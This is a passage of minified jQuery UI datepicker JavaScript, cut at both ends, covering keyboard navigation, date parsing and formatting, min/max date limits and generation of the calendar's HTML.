i?"defaults"===i?t.extend({},t.datepicker._defaults):h?"all"===i?t.extend({},h.settings):this._get(h,i):null:(n=i||{},"string"==typeof i&&(n={},n[i]=s),h&&(this._curInst===h&&this._hideDatepicker(),o=this._getDateDatepicker(e,!0),r=this._getMinMaxDate(h,"min"),l=this._getMinMaxDate(h,"max"),a(h.settings,n),null!==r&&void 0!==n.dateFormat&&void 0===n.minDate&&(h.settings.minDate=this._formatDate(h,r)),null!==l&&void 0!==n.dateFormat&&void 0===n.maxDate&&(h.settings.maxDate=this._formatDate(h,l)),"disabled"in n&&(n.disabled?this._disableDatepicker(e):this._enableDatepicker(e)),this._attachments(t(e),h),this._autoSize(h),this._setDate(h,o),this._updateAlternate(h),this._updateDatepicker(h)),void 0)},_changeDatepicker:function(t,e,i){this._optionDatepicker(t,e,i)},_refreshDatepicker:function(t){var e=this._getInst(t);e&&this._updateDatepicker(e)},_setDateDatepicker:function(t,e){var i=this._getInst(t);i&&(this._setDate(i,e),this._updateDatepicker(i),this._updateAlternate(i))},_getDateDatepicker:function(t,e){var i=this._getInst(t);return i&&!i.inline&&this._setDateFromField(i,e),i?this._getDate(i):null},_doKeyDown:function(e){var i,s,n,o=t.datepicker._getInst(e.target),a=!0,r=o.dpDiv.is(".ui-datepicker-rtl");if(o._keyEvent=!0,t.datepicker._datepickerShowing)switch(e.keyCode){case 9:t.datepicker._hideDatepicker(),a=!1;break;case 13:return n=t("td."+t.datepicker._dayOverClass+":not(."+t.datepicker._currentClass+")",o.dpDiv),n[0]&&t.datepicker._selectDay(e.target,o.selectedMonth,o.selectedYear,n[0]),i=t.datepicker._get(o,"onSelect"),i?(s=t.datepicker._formatDate(o),i.apply(o.input?o.input[0]:null,[s,o])):t.datepicker._hideDatepicker(),!1;case 27:t.datepicker._hideDatepicker();break;case 33:t.datepicker._adjustDate(e.target,e.ctrlKey?-t.datepicker._get(o,"stepBigMonths"):-t.datepicker._get(o,"stepMonths"),"M");break;case 34:t.datepicker._adjustDate(e.target,e.ctrlKey?+t.datepicker._get(o,"stepBigMonths"):+t.datepicker._get(o,"stepMonths"),"M");break;case 35:(e.ctrlKey||e.metaKey)&&t.datepicker._clearDate(e.target),a=e.ctrlKey||e.metaKey;break;case 36:(e.ctrlKey||e.metaKey)&&t.datepicker._gotoToday(e.target),a=e.ctrlKey||e.metaKey;break;case 37:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,r?1:-1,"D"),a=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&t.datepicker._adjustDate(e.target,e.ctrlKey?-t.datepicker._get(o,"stepBigMonths"):-t.datepicker._get(o,"stepMonths"),"M");break;case 38:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,-7,"D"),a=e.ctrlKey||e.metaKey;break;case 39:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,r?-1:1,"D"),a=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&t.datepicker._adjustDate(e.target,e.ctrlKey?+t.datepicker._get(o,"stepBigMonths"):+t.datepicker._get(o,"stepMonths"),"M");break;case 40:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,7,"D"),a=e.ctrlKey||e.metaKey;break;default:a=!1}else 36===e.keyCode&&e.ctrlKey?t.datepicker._showDatepicker(this):a=!1;a&&(e.preventDefault(),e.stopPropagation())},_doKeyPress:function(e){var i,s,n=t.datepicker._getInst(e.target);return t.datepicker._get(n,"constrainInput")?(i=t.datepicker._possibleChars(t.datepicker._get(n,"dateFormat")),s=String.fromCharCode(null==e.charCode?e.keyCode:e.charCode),e.ctrlKey||e.metaKey||" ">s||!i||i.indexOf(s)>-1):void 0},_doKeyUp:function(e){var i,s=t.datepicker._getInst(e.target);if(s.input.val()!==s.lastVal)try{i=t.datepicker.parseDate(t.datepicker._get(s,"dateFormat"),s.input?s.input.val():null,t.datepicker._getFormatConfig(s)),i&&(t.datepicker._setDateFromField(s),t.datepicker._updateAlternate(s),t.datepicker._updateDatepicker(s))}catch(n){}return!0},_showDatepicker:function(e){if(e=e.target||e,"input"!==e.nodeName.toLowerCase()&&(e=t("input",e.parentNode)[0]),!t.datepicker._isDisabledDatepicker(e)&&t.datepicker._lastInput!==e){var s,n,o,r,l,h,c;s=t.datepicker._getInst(e),t.datepicker._curInst&&t.datepicker._curInst!==s&&(t.datepicker._curInst.dpDiv.stop(!0,!0),s&&t.datepicker._datepickerShowing&&t.datepicker._hideDatepicker(t.datepicker._curInst.input[0])),n=t.datepicker._get(s,"beforeShow"),o=n?n.apply(e,[e,s]):{},o!==!1&&(a(s.settings,o),s.lastVal=null,t.datepicker._lastInput=e,t.datepicker._setDateFromField(s),t.datepicker._inDialog&&(e.value=""),t.datepicker._pos||(t.datepicker._pos=t.datepicker._findPos(e),t.datepicker._pos[1]+=e.offsetHeight),r=!1,t(e).parents().each(function(){return r|="fixed"===t(this).css("position"),!r}),l={left:t.datepicker._pos[0],top:t.datepicker._pos[1]},t.datepicker._pos=null,s.dpDiv.empty(),s.dpDiv.css({position:"absolute",display:"block",top:"-1000px"}),t.datepicker._updateDatepicker(s),l=t.datepicker._checkOffset(s,l,r),s.dpDiv.css({position:t.datepicker._inDialog&&t.blockUI?"static":r?"fixed":"absolute",display:"none",left:l.left+"px",top:l.top+"px"}),s.inline||(h=t.datepicker._get(s,"showAnim"),c=t.datepicker._get(s,"duration"),s.dpDiv.css("z-index",i(t(e))+1),t.datepicker._datepickerShowing=!0,t.effects&&t.effects.effect[h]?s.dpDiv.show(h,t.datepicker._get(s,"showOptions"),c):s.dpDiv[h||"show"](h?c:null),t.datepicker._shouldFocusInput(s)&&s.input.trigger("focus"),t.datepicker._curInst=s))}},_updateDatepicker:function(e){this.maxRows=6,u=e,e.dpDiv.empty().append(this._generateHTML(e)),this._attachHandlers(e);var i,s=this._getNumberOfMonths(e),n=s[1],a=17,r=e.dpDiv.find("."+this._dayOverClass+" a");r.length>0&&o.apply(r.get(0)),e.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width(""),n>1&&e.dpDiv.addClass("ui-datepicker-multi-"+n).css("width",a*n+"em"),e.dpDiv[(1!==s[0]||1!==s[1]?"add":"remove")+"Class"]("ui-datepicker-multi"),e.dpDiv[(this._get(e,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl"),e===t.datepicker._curInst&&t.datepicker._datepickerShowing&&t.datepicker._shouldFocusInput(e)&&e.input.trigger("focus"),e.yearshtml&&(i=e.yearshtml,setTimeout(function(){i===e.yearshtml&&e.yearshtml&&e.dpDiv.find("select.ui-datepicker-year:first").replaceWith(e.yearshtml),i=e.yearshtml=null},0))},_shouldFocusInput:function(t){return t.input&&t.input.is(":visible")&&!t.input.is(":disabled")&&!t.input.is(":focus")},_checkOffset:function(e,i,s){var n=e.dpDiv.outerWidth(),o=e.dpDiv.outerHeight(),a=e.input?e.input.outerWidth():0,r=e.input?e.input.outerHeight():0,l=document.documentElement.clientWidth+(s?0:t(document).scrollLeft()),h=document.documentElement.clientHeight+(s?0:t(document).scrollTop());return i.left-=this._get(e,"isRTL")?n-a:0,i.left-=s&&i.left===e.input.offset().left?t(document).scrollLeft():0,i.top-=s&&i.top===e.input.offset().top+r?t(document).scrollTop():0,i.left-=Math.min(i.left,i.left+n>l&&l>n?Math.abs(i.left+n-l):0),i.top-=Math.min(i.top,i.top+o>h&&h>o?Math.abs(o+r):0),i},_findPos:function(e){for(var i,s=this._getInst(e),n=this._get(s,"isRTL");e&&("hidden"===e.type||1!==e.nodeType||t.expr.filters.hidden(e));)e=e[n?"previousSibling":"nextSibling"];return i=t(e).offset(),[i.left,i.top]},_hideDatepicker:function(e){var i,s,n,o,a=this._curInst;!a||e&&a!==t.data(e,"datepicker")||this._datepickerShowing&&(i=this._get(a,"showAnim"),s=this._get(a,"duration"),n=function(){t.datepicker._tidyDialog(a)},t.effects&&(t.effects.effect[i]||t.effects[i])?a.dpDiv.hide(i,t.datepicker._get(a,"showOptions"),s,n):a.dpDiv["slideDown"===i?"slideUp":"fadeIn"===i?"fadeOut":"hide"](i?s:null,n),i||n(),this._datepickerShowing=!1,o=this._get(a,"onClose"),o&&o.apply(a.input?a.input[0]:null,[a.input?a.input.val():"",a]),this._lastInput=null,this._inDialog&&(this._dialogInput.css({position:"absolute",left:"0",top:"-100px"}),t.blockUI&&(t.unblockUI(),t("body").append(this.dpDiv))),this._inDialog=!1)},_tidyDialog:function(t){t.dpDiv.removeClass(this._dialogClass).off(".ui-datepicker-calendar")},_checkExternalClick:function(e){if(t.datepicker._curInst){var i=t(e.target),s=t.datepicker._getInst(i[0]);(i[0].id!==t.datepicker._mainDivId&&0===i.parents("#"+t.datepicker._mainDivId).length&&!i.hasClass(t.datepicker.markerClassName)&&!i.closest("."+t.datepicker._triggerClass).length&&t.datepicker._datepickerShowing&&(!t.datepicker._inDialog||!t.blockUI)||i.hasClass(t.datepicker.markerClassName)&&t.datepicker._curInst!==s)&&t.datepicker._hideDatepicker()}},_adjustDate:function(e,i,s){var n=t(e),o=this._getInst(n[0]);this._isDisabledDatepicker(n[0])||(this._adjustInstDate(o,i+("M"===s?this._get(o,"showCurrentAtPos"):0),s),this._updateDatepicker(o))},_gotoToday:function(e){var i,s=t(e),n=this._getInst(s[0]);this._get(n,"gotoCurrent")&&n.currentDay?(n.selectedDay=n.currentDay,n.drawMonth=n.selectedMonth=n.currentMonth,n.drawYear=n.selectedYear=n.currentYear):(i=new Date,n.selectedDay=i.getDate(),n.drawMonth=n.selectedMonth=i.getMonth(),n.drawYear=n.selectedYear=i.getFullYear()),this._notifyChange(n),this._adjustDate(s)},_selectMonthYear:function(e,i,s){var n=t(e),o=this._getInst(n[0]);o["selected"+("M"===s?"Month":"Year")]=o["draw"+("M"===s?"Month":"Year")]=parseInt(i.options[i.selectedIndex].value,10),this._notifyChange(o),this._adjustDate(n)},_selectDay:function(e,i,s,n){var o,a=t(e);t(n).hasClass(this._unselectableClass)||this._isDisabledDatepicker(a[0])||(o=this._getInst(a[0]),o.selectedDay=o.currentDay=t("a.date",n).length>0?t("a.date",n).html():t("a",n).html(),o.selectedMonth=o.currentMonth=i,o.selectedYear=o.currentYear=s,this._selectDate(e,this._formatDate(o,o.currentDay,o.currentMonth,o.currentYear)))},_clearDate:function(e){var i=t(e);this._selectDate(i,"")},_selectDate:function(e,i){var s,n=t(e),o=this._getInst(n[0]);i=null!=i?i:this._formatDate(o),o.input&&o.input.val(i),this._updateAlternate(o),s=this._get(o,"onSelect"),s?s.apply(o.input?o.input[0]:null,[i,o]):o.input&&o.input.trigger("change"),o.inline?this._updateDatepicker(o):(this._hideDatepicker(),this._lastInput=o.input[0],"object"!=typeof o.input[0]&&o.input.trigger("focus"),this._lastInput=null)},_updateAlternate:function(e){var i,s,n,o=this._get(e,"altField");o&&(i=this._get(e,"altFormat")||this._get(e,"dateFormat"),s=this._getDate(e),n=this.formatDate(i,s,this._getFormatConfig(e)),t(o).val(n))},noWeekends:function(t){var e=t.getDay();return[e>0&&6>e,""]},iso8601Week:function(t){var e,i=new Date(t.getTime());return i.setDate(i.getDate()+4-(i.getDay()||7)),e=i.getTime(),i.setMonth(0),i.setDate(1),Math.floor(Math.round((e-i)/864e5)/7)+1},parseDate:function(e,i,s){if(null==e||null==i)throw"Invalid arguments";if(i="object"==typeof i?""+i:i+"",""===i)return null;var n,o,a,r,l=0,h=(s?s.shortYearCutoff:null)||this._defaults.shortYearCutoff,c="string"!=typeof h?h:(new Date).getFullYear()%100+parseInt(h,10),u=(s?s.dayNamesShort:null)||this._defaults.dayNamesShort,d=(s?s.dayNames:null)||this._defaults.dayNames,p=(s?s.monthNamesShort:null)||this._defaults.monthNamesShort,f=(s?s.monthNames:null)||this._defaults.monthNames,g=-1,m=-1,_=-1,v=-1,b=!1,y=function(t){var i=e.length>n+1&&e.charAt(n+1)===t;return i&&n++,i},w=function(t){var e=y(t),s="@"===t?14:"!"===t?20:"y"===t&&e?4:"o"===t?3:2,n="y"===t?s:1,o=RegExp("^\\d{"+n+","+s+"}"),a=i.substring(l).match(o);if(!a)throw"Missing number at position "+l;return l+=a[0].length,parseInt(a[0],10)},k=function(e,s,n){var o=-1,a=t.map(y(e)?n:s,function(t,e){return[[e,t]]}).sort(function(t,e){return-(t[1].length-e[1].length)});if(t.each(a,function(t,e){var s=e[1];return i.substr(l,s.length).toLowerCase()===s.toLowerCase()?(o=e[0],l+=s.length,!1):void 0}),-1!==o)return o+1;throw"Unknown name at position "+l},x=function(){if(i.charAt(l)!==e.charAt(n))throw"Unexpected literal at position "+l;l++};for(n=0;e.length>n;n++)if(b)"'"!==e.charAt(n)||y("'")?x():b=!1;else switch(e.charAt(n)){case"d":_=w("d");break;case"D":k("D",u,d);break;case"o":v=w("o");break;case"m":m=w("m");break;case"M":m=k("M",p,f);break;case"y":g=w("y");break;case"@":r=new Date(w("@")),g=r.getFullYear(),m=r.getMonth()+1,_=r.getDate();break;case"!":r=new Date((w("!")-this._ticksTo1970)/1e4),g=r.getFullYear(),m=r.getMonth()+1,_=r.getDate();break;case"'":y("'")?x():b=!0;break;default:x()}if(i.length>l&&(a=i.substr(l),!/^\s+/.test(a)))throw"Extra/unparsed characters found in date: "+a;if(-1===g?g=(new Date).getFullYear():100>g&&(g+=(new Date).getFullYear()-(new Date).getFullYear()%100+(c>=g?0:-100)),v>-1)for(m=1,_=v;;){if(o=this._getDaysInMonth(g,m-1),o>=_)break;m++,_-=o}if(r=this._daylightSavingAdjust(new Date(g,m-1,_)),r.getFullYear()!==g||r.getMonth()+1!==m||r.getDate()!==_)throw"Invalid date";return r},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:1e7*60*60*24*(718685+Math.floor(492.5)-Math.floor(19.7)+Math.floor(4.925)),formatDate:function(t,e,i){if(!e)return"";var s,n=(i?i.dayNamesShort:null)||this._defaults.dayNamesShort,o=(i?i.dayNames:null)||this._defaults.dayNames,a=(i?i.monthNamesShort:null)||this._defaults.monthNamesShort,r=(i?i.monthNames:null)||this._defaults.monthNames,l=function(e){var i=t.length>s+1&&t.charAt(s+1)===e;return i&&s++,i},h=function(t,e,i){var s=""+e;if(l(t))for(;i>s.length;)s="0"+s;return s},c=function(t,e,i,s){return l(t)?s[e]:i[e]},u="",d=!1;if(e)for(s=0;t.length>s;s++)if(d)"'"!==t.charAt(s)||l("'")?u+=t.charAt(s):d=!1;else switch(t.charAt(s)){case"d":u+=h("d",e.getDate(),2);break;case"D":u+=c("D",e.getDay(),n,o);break;case"o":u+=h("o",Math.round((new Date(e.getFullYear(),e.getMonth(),e.getDate()).getTime()-new Date(e.getFullYear(),0,0).getTime())/864e5),3);break;case"m":u+=h("m",e.getMonth()+1,2);break;case"M":u+=c("M",e.getMonth(),a,r);break;case"y":u+=l("y")?e.getFullYear():(10>e.getFullYear()%100?"0":"")+e.getFullYear()%100;break;case"@":u+=e.getTime();break;case"!":u+=1e4*e.getTime()+this._ticksTo1970;break;case"'":l("'")?u+="'":d=!0;break;default:u+=t.charAt(s)}return u},_possibleChars:function(t){var e,i="",s=!1,n=function(i){var s=t.length>e+1&&t.charAt(e+1)===i;return s&&e++,s};for(e=0;t.length>e;e++)if(s)"'"!==t.charAt(e)||n("'")?i+=t.charAt(e):s=!1;else switch(t.charAt(e)){case"d":case"m":case"y":case"@":i+="0123456789";break;case"D":case"M":return null;case"'":n("'")?i+="'":s=!0;break;default:i+=t.charAt(e)}return i},_get:function(t,e){return void 0!==t.settings[e]?t.settings[e]:this._defaults[e]},_setDateFromField:function(t,e){if(t.input.val()!==t.lastVal){var i=this._get(t,"dateFormat"),s=t.lastVal=t.input?t.input.val():null,n=this._getDefaultDate(t),o=n,a=this._getFormatConfig(t);try{o=this.parseDate(i,s,a)||n}catch(r){s=e?"":s}t.selectedDay=o.getDate(),t.drawMonth=t.selectedMonth=o.getMonth(),t.drawYear=t.selectedYear=o.getFullYear(),t.currentDay=s?o.getDate():0,t.currentMonth=s?o.getMonth():0,t.currentYear=s?o.getFullYear():0,this._adjustInstDate(t)}},_getDefaultDate:function(t){return this._restrictMinMax(t,this._determineDate(t,this._get(t,"defaultDate"),new Date))},_determineDate:function(e,i,s){var n=function(t){var e=new Date;return e.setDate(e.getDate()+t),e},o=function(i){try{return t.datepicker.parseDate(t.datepicker._get(e,"dateFormat"),i,t.datepicker._getFormatConfig(e))}catch(s){}for(var n=(i.toLowerCase().match(/^c/)?t.datepicker._getDate(e):null)||new Date,o=n.getFullYear(),a=n.getMonth(),r=n.getDate(),l=/([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,h=l.exec(i);h;){switch(h[2]||"d"){case"d":case"D":r+=parseInt(h[1],10);break;case"w":case"W":r+=7*parseInt(h[1],10);break;case"m":case"M":a+=parseInt(h[1],10),r=Math.min(r,t.datepicker._getDaysInMonth(o,a));break;case"y":case"Y":o+=parseInt(h[1],10),r=Math.min(r,t.datepicker._getDaysInMonth(o,a))}h=l.exec(i)}return new Date(o,a,r)},a=null==i||""===i?s:"string"==typeof i?o(i):"number"==typeof i?isNaN(i)?s:n(i):new Date(i.getTime());return a=a&&"Invalid Date"==""+a?s:a,a&&(a.setHours(0),a.setMinutes(0),a.setSeconds(0),a.setMilliseconds(0)),this._daylightSavingAdjust(a)},_daylightSavingAdjust:function(t){return t?(t.setHours(t.getHours()>12?t.getHours()+2:0),t):null},_setDate:function(t,e,i){var s=!e,n=t.selectedMonth,o=t.selectedYear,a=this._restrictMinMax(t,this._determineDate(t,e,new Date));t.selectedDay=t.currentDay=a.getDate(),t.drawMonth=t.selectedMonth=t.currentMonth=a.getMonth(),t.drawYear=t.selectedYear=t.currentYear=a.getFullYear(),n===t.selectedMonth&&o===t.selectedYear||i||this._notifyChange(t),this._adjustInstDate(t),t.input&&t.input.val(s?"":this._formatDate(t))},_getDate:function(t){var e=!t.currentYear||t.input&&""===t.input.val()?null:this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay));return e},_attachHandlers:function(e){var i=this._get(e,"stepMonths"),s="#"+e.id.replace(/\\\\/g,"\\");e.dpDiv.find("[data-handler]").map(function(){var e={prev:function(){t.datepicker._adjustDate(s,-i,"M")},next:function(){t.datepicker._adjustDate(s,+i,"M")},hide:function(){t.datepicker._hideDatepicker()},today:function(){t.datepicker._gotoToday(s)},selectDay:function(){return t.datepicker._selectDay(s,+this.getAttribute("data-month"),+this.getAttribute("data-year"),this),!1},selectMonth:function(){return t.datepicker._selectMonthYear(s,this,"M"),!1},selectYear:function(){return t.datepicker._selectMonthYear(s,this,"Y"),!1}};t(this).on(this.getAttribute("data-event"),e[this.getAttribute("data-handler")])})},_generateHTML:function(t){var e,i,s,n,o,a,r,l,h,c,u,d,p,f,g,m,_,v,b,y,w,k,x,C,D,T,I,M,P,S,N,H,A,z,O,E,W,F,L,R=new Date,Y=this._daylightSavingAdjust(new Date(R.getFullYear(),R.getMonth(),R.getDate())),B=this._get(t,"isRTL"),j=this._get(t,"showButtonPanel"),q=this._get(t,"hideIfNoPrevNext"),K=this._get(t,"navigationAsDateFormat"),U=this._getNumberOfMonths(t),V=this._get(t,"showCurrentAtPos"),X=this._get(t,"stepMonths"),$=1!==U[0]||1!==U[1],G=this._daylightSavingAdjust(t.currentDay?new Date(t.currentYear,t.currentMonth,t.currentDay):new Date(9999,9,9)),J=this._getMinMaxDate(t,"min"),Q=this._getMinMaxDate(t,"max"),Z=t.drawMonth-V,te=t.drawYear;if(0>Z&&(Z+=12,te--),Q)for(e=this._daylightSavingAdjust(new Date(Q.getFullYear(),Q.getMonth()-U[0]*U[1]+1,Q.getDate())),e=J&&J>e?J:e;this._daylightSavingAdjust(new Date(te,Z,1))>e;)Z--,0>Z&&(Z=11,te--);for(t.drawMonth=Z,t.drawYear=te,i=this._get(t,"prevText"),i=K?this.formatDate(i,this._daylightSavingAdjust(new Date(te,Z-X,1)),this._getFormatConfig(t)):i,s=this._canAdjustMonth(t,-1,te,Z)?"<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click' title='"+i+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"e":"w")+"'>"+i+"</span></a>":q?"":"<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='"+i+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"e":"w")+"'>"+i+"</span></a>",n=this._get(t,"nextText"),n=K?this.formatDate(n,this._daylightSavingAdjust(new Date(te,Z+X,1)),this._getFormatConfig(t)):n,o=this._canAdjustMonth(t,1,te,Z)?"<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click' title='"+n+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"w":"e")+"'>"+n+"</span></a>":q?"":"<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='"+n+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"w":"e")+"'>"+n+"</span></a>",a=this._get(t,"currentText"),r=this._get(t,"gotoCurrent")&&t.currentDay?G:Y,a=K?this.formatDate(a,r,this._getFormatConfig(t)):a,l=t.inline?"":"<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>"+this._get(t,"closeText")+"</button>",h=j?"<div class='ui-datepicker-buttonpane ui-widget-content'>"+(B?l:"")+(this._isInRange(t,r)?"<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'>"+a+"</button>":"")+(B?"":l)+"</div>":"",c=parseInt(this._get(t,"firstDay"),10),c=isNaN(c)?0:c,u=this._get(t,"showWeek"),d=this._get(t,"dayNames"),p=this._get(t,"dayNamesMin"),f=this._get(t,"monthNames"),g=this._get(t,"monthNamesShort"),m=this._get(t,"beforeShowDay"),_=this._get(t,"showOtherMonths"),v=this._get(t,"selectOtherMonths"),b=this._getDefaultDate(t),y="",k=0;U[0]>k;k++){for(x="",this.maxRows=6,C=0;U[1]>C;C++){if(D=this._daylightSavingAdjust(new Date(te,Z,t.selectedDay)),T=" ui-corner-all",I="",$){if(I+="<div class='ui-datepicker-group",U[1]>1)switch(C){case 0:I+=" ui-datepicker-group-first",T=" ui-corner-"+(B?"right":"left");break;case U[1]-1:I+=" ui-datepicker-group-last",T=" ui-corner-"+(B?"left":"right");break;default:I+=" ui-datepicker-group-middle",T=""}I+="'>"}for(I+="<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix"+T+"'>"+(/all|left/.test(T)&&0===k?B?o:s:"")+(/all|right/.test(T)&&0===k?B?s:o:"")+this._generateMonthYearHeader(t,Z,te,J,Q,k>0||C>0,f,g)+"</div><table class='ui-datepicker-calendar'><thead>"+"<tr>",M=u?"<th class='ui-datepicker-week-col'>"+this._get(t,"weekHeader")+"</th>":"",w=0;7>w;w++)P=(w+c)%7,M+="<th scope='col'"+((w+c+6)%7>=5?" class='ui-datepicker-week-end'":"")+">"+"<span title='"+d[P]+"'>"+p[P]+"</span></th>";for(I+=M+"</tr></thead><tbody>",S=this._getDaysInMonth(te,Z),te===t.selectedYear&&Z===t.selectedMonth&&(t.selectedDay=Math.min(t.selectedDay,S)),N=(this._getFirstDayOfMonth(te,Z)-c+7)%7,H=Math.ceil((N+S)/7),A=6,this.maxRows=A,z=this._daylightSavingAdjust(new Date(te,Z,1-N)),O=0;A>O;O++){for(I+="<tr>",E=u?"<td class='ui-datepicker-week-col'>"+this._get(t,"calculateWeek")(z)+"</td>":"",w=0;7>w;w++)W=m?m.apply(t.input?t.input[0]:null,[z]):[!0,""],F=z.getMonth()!==Z,L=F&&!v||!W[0]||J&&J>z||Q&&z>Q,E+="<td class='"+((w+c+6)%7>=5?" ui-datepicker-week-end":"")+(F?" ui-datepicker-other-month":"")+(z.getTime()===D.getTime()&&Z===t.selectedMonth&&t._keyEvent||b.getTime()===z.getTime()&&b.getTime()===D.getTime()?" "+this._dayOverClass:"")+(L?" "+this._unselectableClass+" ui-state-disabled":"")+(F&&!_?"":" "+W[1]+(z.getTime()===G.getTime()?" "+this._currentClass:"")+(z.getTime()===Y.getTime()?" ui-datepicker-today":""))+"'"+(F&&!_||!W[2]?"":" title='"+W[2].replace(/'/g,"&#39;")+"'")+(L?"":" data-handler='selectDay' data-event='click' data-month='"+z.getMonth()+"' data-year='"+z.getFullYear()+"'")+">"+(F&&!_?"&#xa0;":L?"<span class='ui-state-default'>"+z.getDate()+"</span>":"<a class='ui-state-default"+(z.getTime()===Y.getTime()?" ui-state-highlight":"")+(z.getTime()===G.getTime()?" ui-state-active":"")+(F?" ui-priority-secondary":"")+"' href='#'>"+z.getDate()+"</a>")+"</td>",z.setDate(z.getDate()+1),z=this._daylightSavingAdjust(z);I+=E+"</tr>"}Z++,Z>11&&(Z=0,te++),I+="</tbody></table>"+($?"</div>"+(U[0]>0&&C===U[1]-1?"<div class='ui-datepicker-row-break'></div>":""):""),x+=I}y+=x}return y+=h,t._keyEvent=!1,y},_generateMonthYearHeader:function(t,e,i,s,n,o,a,r){var l,h,c,u,d,p,f,g,m=this._get(t,"changeMonth"),_=this._get(t,"changeYear"),v=this._get(t,"showMonthAfterYear"),b="<div class='ui-datepicker-title'>",y="";if(o||!m)y+="<span class='ui-datepicker-month'>"+a[e]+"</span>";else{for(l=s&&s.getFullYear()===i,h=n&&n.getFullYear()===i,y+="<select class='ui-datepicker-month' data-handler='selectMonth' data-event='change'>",c=0;12>c;c++)(!l||c>=s.getMonth())&&(!h||n.getMonth()>=c)&&(y+="<option value='"+c+"'"+(c===e?" selected='selected'":"")+">"+r[c]+"</option>");
y+="</select>"}if(v||(b+=y+(!o&&m&&_?"":"&#xa0;")),!t.yearshtml)if(t.yearshtml="",o||!_)b+="<span class='ui-datepicker-year'>"+i+"</span>";else{for(u=this._get(t,"yearRange").split(":"),d=(new Date).getFullYear(),p=function(t){var e=t.match(/c[+\-].*/)?i+parseInt(t.substring(1),10):t.match(/[+\-].*/)?d+parseInt(t,10):parseInt(t,10);return isNaN(e)?d:e},f=p(u[0]),g=Math.max(f,p(u[1]||"")),f=s?Math.max(f,s.getFullYear()):f,g=n?Math.min(g,n.getFullYear()):g,t.yearshtml+="<select class='ui-datepicker-year' data-handler='selectYear' data-event='change'>";g>=f;f++)t.yearshtml+="<option value='"+f+"'"+(f===i?" selected='selected'":"")+">"+f+"</option>";t.yearshtml+="</select>",b+=t.yearshtml,t.yearshtml=null}return b+=this._get(t,"yearSuffix"),v&&(b+=(!o&&m&&_?"":"&#xa0;")+y),b+="</div>"},_adjustInstDate:function(t,e,i){var s=t.selectedYear+("Y"===i?e:0),n=t.selectedMonth+("M"===i?e:0),o=Math.min(t.selectedDay,this._getDaysInMonth(s,n))+("D"===i?e:0),a=this._restrictMinMax(t,this._daylightSavingAdjust(new Date(s,n,o)));t.selectedDay=a.getDate(),t.drawMonth=t.selectedMonth=a.getMonth(),t.drawYear=t.selectedYear=a.getFullYear(),("M"===i||"Y"===i)&&this._notifyChange(t)},_restrictMinMax:function(t,e){var i=this._getMinMaxDate(t,"min"),s=this._getMinMaxDate(t,"max"),n=i&&i>e?i:e;return s&&n>s?s:n},_notifyChange:function(t){var e=this._get(t,"onChangeMonthYear");e&&e.apply(t.input?t.input[0]:null,[t.selectedYear,t.selectedMonth+1,t])},_getNumberOfMonths:function(t){var e=this._get(t,"numberOfMonths");return null==e?[1,1]:"number"==typeof e?[1,e]:e},_getMinMaxDate:function(t,e){return this._determineDate(t,this._get(t,e+"Date"),null)},_getDaysInMonth:function(t,e){return 32-this._daylightSavingAdjust(new Date(t,e,32)).getDate()},_getFirstDayOfMonth:function(t,e){return new Date(t,e,1).getDay()},_canAdjustMonth:function(t,e,i,s){var n=this._getNumberOfMonths(t),o=this._daylightSavingAdjust(new Date(i,s+(0>e?e:n[0]*n[1]),1));return 0>e&&o.setDate(this._getDaysInMonth(o.getFullYear(),o.getMonth())),this._isInRange(t,o)},_isInRange:function(t,e){var i,s,n=this._getMinMaxDate(t,"min"),o=this._getMinMaxDate(t,"max"),a=null,r=null,l=this._get(t,"yearRange");return l&&(i=l.split(":"),s=(new Date).getFullYear(),a=parseInt(i[0],10),r=parseInt(i[1],10),i[0].match(/[+\-].*/)&&(a+=s),i[1].match(/[+\-].*/)&&(r+=s)),(!n||e.getTime()>=n.getTime())&&(!o||e.getTime()<=o.getTime())&&(!a||e.getFullYear()>=a)&&(!r||r>=e.getFullYear())},_getFormatConfig:function(t){var e=this._get(t,"shortYearCutoff");return e="string"!=typeof e?e:(new Date).getFullYear()%100+parseInt(e,10),{shortYearCutoff:e,dayNamesShort:this._get(t,"dayNamesShort"),dayNames:this._get(t,"dayNames"),monthNamesShort:this._get(t,"monthNamesShort"),monthNames:this._get(t,"monthNames")}},_formatDate:function(t,e,i,s){e||(t.currentDay=t.selectedDay,t.currentMonth=t.selectedMonth,t.currentYear=t.selectedYear);var n=e?"object"==typeof e?e:this._daylightSavingAdjust(new Date(s,i,e)):this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay));return this.formatDate(this._get(t,"dateFormat"),n,this._getFormatConfig(t))}}),t.fn.datepicker=function(e){if(!this.length)return this;t.datepicker.initialized||(t(document).on("mousedown",t.datepicker._checkExternalClick),t.datepicker.initialized=!0),0===t("#"+t.datepicker._mainDivId).length&&t("body").append(t.datepicker.dpDiv);var i=Array.prototype.slice.call(arguments,1);return"string"!=typeof 